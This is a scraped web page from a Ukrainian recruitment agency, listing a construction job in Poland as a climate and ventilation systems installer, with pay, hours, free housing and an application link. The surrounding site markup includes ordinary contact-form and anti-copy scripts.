class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3175" class="post-3175 jobpost type-jobpost status-publish has-post-thumbnail hentry jobpost_category-specialisti jobpost_category-stroitelstvo jobpost_category-studentam jobpost_job_type-visa jobpost_job_type-biometr jobpost_job_type-belorus jobpost_job_type-for-cis-sitizens jobpost_job_type-woman jobpost_job_type-men jobpost_job_type-russia jobpost_job_type-forua jobpost_job_type-moldova jobpost_job_type-nolang jobpost_job_type-live jobpost_location-poland">
	<header class="entry-header">
		<h1 class="entry-title">Работа в Польше. Монтёр (системы климатизации и вентиляции)</h1>	</header><!-- .entry-header -->
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

    <img width="771" height="242" src="https://eurojob.ua/wp-content/uploads/2019/10/screenshot_8-1.jpg" class="aligncenter wp-post-image" alt="Работа в Польше. Монтёр (системы климатизации и вентиляции) фото" decoding="async" fetchpriority="high" srcset="https://eurojob.ua/wp-content/uploads/2019/10/screenshot_8-1.jpg 1021w, https://eurojob.ua/wp-content/uploads/2019/10/screenshot_8-1-300x94.jpg 300w, https://eurojob.ua/wp-content/uploads/2019/10/screenshot_8-1-768x241.jpg 768w, https://eurojob.ua/wp-content/uploads/2019/10/screenshot_8-1-400x125.jpg 400w" sizes="(max-width: 771px) 100vw, 771px" />
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<!-- Start: Jobs Listing Wrapper -->
<div class="sjb-page">
    <div class="sjb-detail">
        <div class="list-data">
            <div class="v1">
            
<!-- Start Job Details
================================================== -->


<!-- Start Company Meta
================================================== -->
<header>
    <div class="row">            
        
<!-- Start Job Title 
================================================== -->

    <!-- Start Company Logo 
    ================================================== -->
    <div class="col-md-1 col-sm-2">
        <div class="company-logo">
            <img decoding="async" src="https://eurojob.ua/wp-content/uploads/2019/10/no-vacancies.gif" alt="15-16 zł /h." class="sjb-img-responsive " id=""/>        </div>
    </div>    
    <!-- ==================================================
    End Company Logo  -->

            
        <div class="col-md-11 col-sm-10 header-margin-top">
            <div class="row">
                
                
<!-- Start Company Name 
================================================== -->
<div class="col-md-5">
    <div class="job-info job-info-margin">
        <h4>
                                <span>
                                                    Зарплата от
                                                 15 до 16 zł /h.                     </span>
                        </h4>
    </div>
</div>
<!-- End Company Name 
================================================== -->


<!-- Start Job Type 
================================================== -->
<div class="col-md-5 col-sm-6">
            <div class="job-type"><i class="fa fa-briefcase"></i> Виза, Биометрия, Для Белорусов, Для граждан СНГ, Для Женщин, Для мужчин, Для Россиян, Для Украинцев, Молдованам, Работа без знания языка, С проживанием</div>
     
</div>
<!-- ==================================================
End Job Type  -->


<!-- Start Job Location
================================================== -->
<div class="col-md-2 col-sm-4">
            <div class="job-location"><i class="fa fa-map-marker"></i>
                                        <a href="https://eurojob.ua/rabota-v-polshe/">Польша</a>
                            
                 
                    </div>
     
</div>
<!-- ==================================================
End Job Location -->

            </div>
        </div>        
        
<!-- Start Company Tagline 
================================================== -->
<!-- ==================================================
End Company Tagline  -->

    </div>
</header>
<!-- ==================================================
End Company Meta -->


<div class="job-description">
    
    <p><strong><span style="color: #333399;">Место работы:</span></strong> Solec Kujawski, объекты на территории всей Польши</p>
<p><strong><span style="color: #333399;">Деятельность фирмы:</span></strong> Строительство</p>
<p><strong><span style="color: #333399;">Ставка:</span></strong> <strong>15 злотых</strong> в час на руки<br />
<strong>16 злотых</strong> в час на руки после 1 месяца работы</p>
<p><strong><span style="color: #333399;">Час работы:</span></strong> 240-280 часов работы в месяц. 1 смена. 7-19 Пн-пт.</p>
<p><strong><span style="color: #333399;">Обязанности:</span></strong> Монтаж систем климатизации или вентиляции (на выбор) в зданиях</p>
<p><strong><span style="color: #333399;">Требования:</span></strong> &#8212; Образование или опыт работы монтером климатизации или вентиляции</p>
<p><strong><span style="color: #333399;">Жильё:</span></strong> Бесплатно</p>
<p><strong><span style="color: #333399;">Доезд до работы:</span></strong> Бесплатно</p>
<p><strong><span style="color: #333399;">Рабочая одежда:</span></strong> Бесплатно</p>
<p><strong><span style="color: #333399;">Питание:</span></strong> Зимой 1 обед в день бесплатно</p>
<p style="text-align: center;"><strong><a style="color: #ffffff;" href="/cis_job?cfsPreFill=1&#038;cfs_vacancy=Монтёр (системы климатизации и вентиляции) (F0058)"><button>ПОДАТЬ ЗАЯВКУ</button></a></strong></p>
</div>
<div class="clearfix"></div>

<!-- ==================================================
End Job Details -->


			</div>
        <div class="clearfix"></div>
    </div>
</div>
<!-- End: Jobs Detail Page Wrapper -->

					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://eurojob.ua/jobs/rabota-v-polshe-raznorabochij-laminacija-poverhnostej/" rel="prev"><span class="meta-nav" aria-hidden="true">Предыдущая</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">Работа в Польше. Разнорабочий (ламинация поверхностей)</span></a></div><div class="nav-next"><a href="https://eurojob.ua/jobs/rabota-v-polshe-jelektromontjor/" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">Работа в Польше. Электромонтёр.</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="custom_html-11" class="widget_text widget widget_custom_html"><h2 class="widget-title">Хочу ПОЛУЧАТЬ НОВЫЕ ВАКАНСИИ на:</h2><div class="textwidget custom-html-widget"><div class="social" style="display: flex; flex-direction: column; align-items: center;">
<a target="_blank" class="social_link v_link"
	 href="https://invite.viber.com/?g2=AQBcvsRrqqFwRUsMLzLITUSytQ%2FaqE92IdzTlbOn6UHDpBiipMZxIgG4kMOsyjeM" rel="nofollow"> <img class="social_img" src="/wp-content/uploads/2021/01/viber.png" alt="Подписаться на Eurojob в Viber" />Viber</a>
<a target="_blank" class="social_link w_link" href="https://whatsapp.com/channel/0029VaeZ4xOKLaHnC2Xtkh3X" rel="nofollow"> <img class="social_img" src="/wp-content/uploads/2021/01/whatsapp.png" alt="Подписаться на Eurojob в Whatsapp" />WhatsApp</a>
<a target="_blank" class="social_link t_link" href="https://t.me/eurojobinua" rel="nofollow"> <img class="social_img" src="/wp-content/uploads/2021/01/telegram.png" alt="Подписаться на Eurojob в Telegram" />Telegram</a>
</div>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">СВЯЗАТЬСЯ по E-mail</h2><div class="textwidget custom-html-widget"><style type="text/css" id="cspFormShell_15_91748_style">

#cspFormShell_15_91748 {  	background-color:rgba(23,155,215,0.85);  	box-shadow: 0 0 7px rgba(0,0,0,0.5);
  	color: #FFF;
}
#cspFormShell_15_91748 label {
	width: 100%;
}
#cspFormShell_15_91748 h3, #cspFormShell_15_91748 p {
  	margin: 10px 0;
  	text-align: center;
  	font-family: Raleway, sans-serif;
}
#cspFormShell_15_91748 .paper-plane {
  	margin-top: 20px;
  	height: 32px;
  	text-align: center;
}
/*Fields shell basic*/
#cspFormShell_15_91748 input:not([type="checkbox"]):not([type="radio"]),
#cspFormShell_15_91748 textarea,
#cspFormShell_15_91748 .cfsListSelect, 
#cspFormShell_15_91748 .cfsCheck,
#cspFormShell_15_91748 button {
    padding: 10px;
    width: 100%;
    font-size: 12px;
    line-height: normal;  	border: 1px solid transparent;
  	border-bottom-color: #FFF;
  	background: transparent;    hyphens: none;
    border-radius: 0;
    margin: 0;
    max-width: 100%;
    vertical-align: baseline;
  	display: block;
  	color: #FFF;
  	font-family: Raleway, sans-serif !important;
  	height: auto;
}
#cspFormShell_15_91748 input:not([type="checkbox"]):not([type="radio"]):focus,
#cspFormShell_15_91748 textarea:focus,
#cspFormShell_15_91748 .cfsListSelect:focus, 
#cspFormShell_15_91748 .cfsCheck:focus {
  	outline: none;
}
#cspFormShell_15_91748 .cfsFieldShell:not(.cfsField_wptextarea) input[type="submit"]:not([type="checkbox"]):not([type="radio"]), 
#cspFormShell_15_91748 .cfsFieldShell:not(.cfsField_wptextarea) input[type="reset"]:not([type="checkbox"]):not([type="radio"]), 
#cspFormShell_15_91748 .cfsFieldShell:not(.cfsField_wptextarea) input[type="button"],
#cspFormShell_15_91748 .cfsFieldShell:not(.cfsField_wptextarea) button {
	cursor: pointer;
  	font-weight: 700;
    border: 0 none;
    color: #fff;
    text-transform: uppercase;
  	-webkit-appearance: none;
}
#cspFormShell_15_91748 .cfsFieldShell:not(.cfsField_wptextarea) input[type="submit"]:not([type="checkbox"]):not([type="radio"]), 
#cspFormShell_15_91748 .cfsFieldShell:not(.cfsField_wptextarea) input[type="button"],
#cspFormShell_15_91748 .cfsFieldShell:not(.cfsField_wptextarea) button {
  	/* text-transform: capitalize;/**/  	background-color: #ff6000;
  	background-image: none;  	
}
#cspFormShell_15_91748 .cfsFieldShell:not(.cfsField_wptextarea) input[type="submit"]:not([type="checkbox"]):not([type="radio"]):hover, 
#cspFormShell_15_91748 .cfsFieldShell:not(.cfsField_wptextarea) input[type="button"]:hover,
#cspFormShell_15_91748 .cfsFieldShell:not(.cfsField_wptextarea) button:hover {  	color: #ff6000;
  	background-color: #FFF;}
#cspFormShell_15_91748 .cfsFieldShell:not(.cfsField_wptextarea) input[type="reset"]:not([type="checkbox"]):not([type="radio"]) {  	background-color: #ff6000;
  	background-image: none;}
#cspFormShell_15_91748 .cfsFieldShell:not(.cfsField_wptextarea) input[type="reset"]:not([type="checkbox"]):not([type="radio"]):hover {  	background-color:rgba(255,96,0,0.7);}
/* Placeholder text color -- selectors need to be separate to work. */
#cspFormShell_15_91748 ::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.5);
  	font-family: Raleway, sans-serif;
}
#cspFormShell_15_91748 :-moz-placeholder {
	color: rgba(255, 255, 255, 0.5);
  	font-family: Raleway, sans-serif;
}
#cspFormShell_15_91748 ::-moz-placeholder {
	color: rgba(255, 255, 255, 0.5);
  	font-family: Raleway, sans-serif;
	opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}
#cspFormShell_15_91748 :-ms-input-placeholder {
	color: rgba(255, 255, 255, 0.5);
  	font-family: Raleway, sans-serif;
}
#cspFormShell_15_91748.cfsFormShell .row {
	margin-left: 0;
  	margin-right: 0;
}#cspFormShell_15_91748 { width: 100%}#cspFormShell_15_91748 .cfsSuccessMsg { color: #ffffff !important}.cfsFieldShell.cfsField_wptextarea .wp-editor-tabs {margin-top: 3px;}.cfsFieldShell.cfsField_wptextarea .wp-switch-editor { box-sizing: initial !important; }</style><div id="cspFormShell_15_91748" class="cfsFormShell"><form class="csfForm" method="post" action="https://eurojob.ua/">
<div class="supRow cfsFieldsRow"><div class="supSm12 cfsFieldCol" data-name="first_name" data-type="text"><div class="cfsFieldShell cfsField_text" ><input type="text" name="fields[first_name]" value="" data-name="first_name" required  placeholder="Имя" /></div></div></div><div class="supRow cfsFieldsRow"><div class="supSm12 cfsFieldCol" data-name="email" data-type="email"><div class="cfsFieldShell cfsField_email" ><input type="email" name="fields[email]" value="" data-name="email" required  placeholder="Email" /></div></div></div><div class="supRow cfsFieldsRow"><div class="supSm12 cfsFieldCol" data-name="message" data-type="textarea"><div class="cfsFieldShell cfsField_textarea" ><textarea name="fields[message]" data-name="message" required  placeholder="Сообщение" supRows="3" cols="50"></textarea></div></div></div><div class="supRow cfsFieldsRow"><div class="supSm12 cfsFieldCol" data-name="send" data-type="submit"><div class="cfsFieldShell cfsField_submit" ><input type="submit" name="fields[send]" value="ОТПРАВИТЬ" data-name="send" /></div></div></div>
<input type="hidden" name="mod" value="forms"  /><input type="hidden" name="action" value="contact"  /><input type="hidden" name="id" value="15"  /><input type="hidden" name="_wpnonce" value="d49caa9c6c"  /><div class="cfsContactMsg"></div></form></div><span style="display: none !important;" class="cfsFormDesc">[base64]</span></div></aside><aside id="text-4" class="widget widget_text"><h2 class="widget-title">ВНИМАНИЕ!</h2>			<div class="textwidget"><p>Согласно законодательным нормам ЕС и Украины субъектам хозяйствования, предоставляющих услуги по посредничеству в трудоустройстве, ЗАПРЕЩАЕТСЯ получать от граждан, которым предоставлены услуги по поиску работы и содействию в трудоустройстве, другие связанные с этим услуги, гонорары, комиссионные или другие вознаграждения.</p>
</div>
		</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-4 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Почему НАМ ДОВЕРЯЮТ:</h3>			<div class="textwidget"><p style="text-align: center;" data-mce-style="text-align: center;"><img loading="lazy" decoding="async" class="wp-image-472 aligncenter" src="/wp-content/uploads/2017/02/1486420311_umbrella.png" alt="" width="100" height="100" data-mce-src="/wp-content/uploads/2017/02/1486420311_umbrella.png"></p>
<p><a title="More about the award" href="/eurojob-company-of-the-year/" data-mce-href="/eurojob-company-of-the-year/"><img loading="lazy" decoding="async" class="wp-image-5236 alignnone" src="/wp-content/uploads/2021/04/Kompania_roku_2020.png" alt="Eurojob Company of the Year 2020 photo" width="145" height="69" data-mce-src="/wp-content/uploads/2021/04/Kompania_roku_2020.png"></a></p>
<ul>
<li><a title="More about the award" href="/eurojob-company-of-the-year/" data-mce-href="/eurojob-company-of-the-year/">Мы Компания Года 2020!</a></li>
</ul>
<ul>
<li><a href="https://www.msp.gov.ua/documents/3929.html" target="_blank" rel="nofollow noopener" data-mce-href="https://www.msp.gov.ua/documents/3929.html">Лицензия</a></li>
<li><a href="/dokumenty/" data-mce-href="/dokumenty/">Документы</a></li>
<li><a href="/about/" data-mce-href="/about/">О Нас</a></li>
<li><a href="/policy/" data-mce-href="/policy/">Политика Конфиденциальности и Правила Пользования</a></li>
<li><a href="/sitemap/" data-mce-href="/sitemap/">Карта Сайта</a></li>
</ul>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">КОНТАКТЫ:</h3>			<div class="textwidget"><p style="text-align: center;" data-mce-style="text-align: center;"><img loading="lazy" decoding="async" class=" wp-image-472 aligncenter" src="https://eurojob.ua/wp-content/uploads/2019/12/1486420008_web.png" alt="" width="100" height="100" data-mce-src="https://eurojob.ua/wp-content/uploads/2019/12/1486420008_web.png"></p>
<ul>
<li>0800-330-778 (Бесплатно в Украине)</li>
<li>+38 (098) 565 1 565</li>
<li>+38 (073) 301 04 04</li>
<li>+38 (097) 301 04 04</li>
<li>+421 950 502 610</li>
</ul>
<p>hr@eurojob.ua</p>
<ul>
<li><strong><a href="https://eurojob.ua/contacts/" data-mce-href="https://eurojob.ua/contacts/">Форма обратной связи</a></strong></li>
</ul>
<ul>
<li>вул. Подгорная/Татарская 3/7, Киев, 04107, Украина</li>
<li>Первомайская 20а, офис 510, г.Кременчуг, Полтавская обл., 39600, Украина</li>
</ul>
<p></p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><h3 class="widget-title">Популярные Разделы:</h3><div class="textwidget custom-html-widget"><p style="text-align: center;"><img class=" wp-image-472 aligncenter" src="/wp-content/uploads/2017/02/1486419903_key.png" alt="" width="100" height="100" /></p><ul>
 	<li><a href="/rabota-v-slovakii/">Работа в Словакии</a></li>
	<li><a href="/rabota-v-vengrii/">Вакансии в Венгрии</a></li>
 	<li><a href="/rabota-v-polshe/">работа в Польше от прямых работодателей</a></li>
 	<li><a href="/rabota-v-evrope/">работа в Европе</a></li>
 	<li><a href="/vakansii-za-granicej-dlja-zhenshhin/">вакансии за границей для женщин</a></li>
 	<li><a href="/vakansii-za-rubezhom-dlja-muzhchin/">вакансии за рубежом для мужчин</a></li>
 	<li><a href="/vakansii-za-ganicej-dlja-par/">вакансии для семейных пар за границей</a></li>
 	<li><a href="/rabota-specialistom-za-rubezhom/">работа специалистом за рубежом</a></li>
 	<li><a href="/category/helpful/">Блог</a></li>
</ul></div></aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area">
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие Статьи:</h3>
		<ul>
											<li>
					<a href="https://eurojob.ua/o-dohodah-i-perspektivah-raboty-v-slovakii/">О доходах и перспективах работы в Словакии</a>
									</li>
											<li>
					<a href="https://eurojob.ua/kak-poluchit-vnzh-v-slovakii-v-2022-godu/">Как получить ВНЖ в Словакии в 2022 году?</a>
									</li>
											<li>
					<a href="https://eurojob.ua/kak-poluchit-vid-na-zhitelstvo-v-germanii/">Как получить вид на жительство в Германии?</a>
									</li>
											<li>
					<a href="https://eurojob.ua/zarplata-vo-franczii-vse-chto-nuzhno-znat-pri-poiske-raboty/">Зарплата во Франции: все, что нужно знать при поиске работы</a>
									</li>
											<li>
					<a href="https://eurojob.ua/zarplaty-v-vengrii-v-2022-god/">Зарплаты в Венгрии в 2022 год</a>
									</li>
											<li>
					<a href="https://eurojob.ua/chto-takoe-karta-polyaka/">Что такое Карта поляка?</a>
									</li>
											<li>
					<a href="https://eurojob.ua/srednyaya-zarabotnaya-plata-v-belgii/">Средняя заработная плата в Бельгии</a>
									</li>
											<li>
					<a href="https://eurojob.ua/kakie-zarplaty-v-polshe-v-2022-godu/">Какие зарплаты в Польше в 2022 году?</a>
									</li>
					</ul>

		</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner">

		    			    <div class="colophon-column">
			    	<div class="footer-social">
			    		<div class="widget university_hub_widget_social"><ul id="menu-menyu-soczialnyh-ssylok-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://www.facebook.com/eurojobinua"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://twitter.com/EUROJOB777"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="mailto:hr@eurojob.ua"><span class="screen-reader-text">Email</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.instagram.com/eurojob.ua/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>			    	</div><!-- .footer-social -->
			    </div><!-- .colophon-column -->
		    
		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		&copy; 2016-2025 EuroJob UA (Retails Group LLC) All rights reserved			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    

		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"><span class="screen-reader-text">Прокрутить вверх</span></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eurojob-child\/*","\/wp-content\/themes\/university-hub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://eurojob.ua/jobs/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><link rel='stylesheet' id='supTablesUi-css' href='https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/css/suptablesui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cfs.frontend.forms-css' href='https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/modules/forms/css/frontend.forms.css' type='text/css' media='all' />
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/eurojob-child/js/lang.js" id="lang-script-js"></script>
<script type="text/javascript" id="university-hub-navigation-js-extra">
/* <![CDATA[ */
var universityHubOptions = {"screenReaderText":{"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/university-hub/js/navigation.min.js" id="university-hub-navigation-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/university-hub/js/skip-link-focus-fix.min.js" id="university-hub-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/university-hub/third-party/cycle2/js/jquery.cycle2.min.js" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/university-hub/third-party/ticker/jquery.easy-ticker.min.js" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/university-hub/js/custom.min.js" id="university-hub-custom-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.0","language":"ru","enabledLanguages":["ru","uk","en"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js" id="wpglobus-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/simple-job-board/public/js/intlTelInput.min.js" id="simple-job-board-validate-telephone-input-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/simple-job-board/public/js/intlTelInput-utils.js" id="simple-job-board-validate-telephone-input-utiliy-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="simple-job-board-front-end-js-extra">
/* <![CDATA[ */
var application_form = {"ajaxurl":"https:\/\/eurojob.ua\/wp-admin\/admin-ajax.php","setting_extensions":"","all_extensions_check":"yes","allowed_extensions":["pdf","doc","docx","odt","rtf","txt"],"job_listing_content":"logo-detail","jobpost_content":"with-logo","jquery_alerts":{"invalid_extension":"\u042d\u0442\u043e \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430.","application_not_submitted":"\u0412\u0430\u0448\u0430 \u0437\u0430\u044f\u0432\u043a\u0430 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u0430.","successful_job_submission":"\u0412\u0430\u0448\u0430 \u0437\u0430\u044f\u0432\u043a\u0430 \u0431\u044b\u043b\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0430. \u041c\u044b \u0441\u043a\u043e\u0440\u043e \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0441 \u0412\u0430\u043c\u0438."},"file":{"browse":"\u041e\u0431\u0437\u043e\u0440","no_file_chosen":"\u0424\u0430\u0439\u043b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d"},"sjb_date_format":"dd-mm-yy"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/simple-job-board/public/js/simple-job-board-public.js" id="simple-job-board-front-end-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/js/common.min.js" id="commonCfs-js"></script>
<script type="text/javascript" id="coreCfs-js-extra">
/* <![CDATA[ */
var CFS_DATA = {"siteUrl":"https:\/\/eurojob.ua\/","imgPath":"https:\/\/eurojob.ua\/wp-content\/plugins\/contact-form-by-supsystic\/img\/","cssPath":"https:\/\/eurojob.ua\/wp-content\/plugins\/contact-form-by-supsystic\/css\/","loader":"https:\/\/eurojob.ua\/wp-content\/plugins\/contact-form-by-supsystic\/img\/loading.gif","close":"https:\/\/eurojob.ua\/wp-content\/plugins\/contact-form-by-supsystic\/img\/cross.gif","ajaxurl":"https:\/\/eurojob.ua\/wp-admin\/admin-ajax.php","options":{"add_love_link":"0","disable_autosave":"0","love_link_html":"<a title=\"WordPress Contact Form Plugin\" style=\"display:none;\" href=\"https:\/\/supsystic.com\/plugins\/contact-form-plugin\/?utm_medium=love_link_hide\" target=\"_blank\">WordPress Contact Form Plugin<\/a><div style=\"clear: both;\"><\/div>"},"CFS_CODE":"cfs","jsPath":"https:\/\/eurojob.ua\/wp-content\/plugins\/contact-form-by-supsystic\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/js/core.min.js" id="coreCfs-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/modules/forms/js/forms.modernizr.min.js" id="cfs.modernizr-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/modules/forms/js/frontend.forms.js" id="cfs.frontend.forms-js"></script>
</body>
</html>

<!-- Dynamic page generated in 1.808 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-24 19:14:11 -->

<!-- super cache -->